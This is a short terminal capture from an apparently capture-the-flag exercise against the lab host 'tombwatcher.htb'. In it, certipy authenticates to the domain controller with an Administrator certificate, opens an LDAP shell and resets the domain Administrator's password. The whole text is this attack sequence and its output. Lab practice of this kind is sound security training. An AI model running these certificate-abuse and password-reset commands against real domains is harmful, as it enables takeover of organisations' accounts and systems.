 ┌──(venv)─(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$ certipy auth -pfx administrator.pfx -dc-ip 10.10.11.72 -domain tombwatcher.htb -ldap-shell
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'Administrator@tombwatcher.htb'
[*]     Security Extension SID: 'S-1-5-21-1392491010-1358638721-2126982587-500'
[*] Connecting to 'ldaps://10.10.11.72:636'
[*] Authenticated to '10.10.11.72' as: 'u:TOMBWATCHER\\Administrator'
Type help for list of commands
# change_password administrator z0nHere
Got User DN: CN=Administrator,CN=Users,DC=tombwatcher,DC=htb
Attempting to set new password of: z0nHere
Password changed successfully!
# Bye!